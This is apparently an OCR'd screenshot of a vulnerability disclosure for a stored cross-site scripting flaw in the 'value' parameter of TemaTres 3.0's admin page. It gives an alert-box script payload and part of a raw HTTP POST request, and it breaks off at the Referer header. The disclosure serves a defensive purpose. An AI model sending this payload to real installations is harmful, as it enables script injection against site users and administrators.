
#Description:

The parameter "value" its vulnerable to 
Stored Cross-site scripting..

#Payload: “><script>alert(“XSS”)
<%2fscript>

POST /tematres3.0/vocab/admin.php?
vocabulario_id=list HTTP/1.1

Host: localhost

User-Agent: Mozilla/5.0 (Windows NT 
10.0; Win64; x64; rv:66.0)

Gecko/20100101 Firefox/66.0

Accept: 
text/html,application/xhtml+xml,application/x
Accept-Language: es-ES,es;q=0.8,en-
US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Referer: 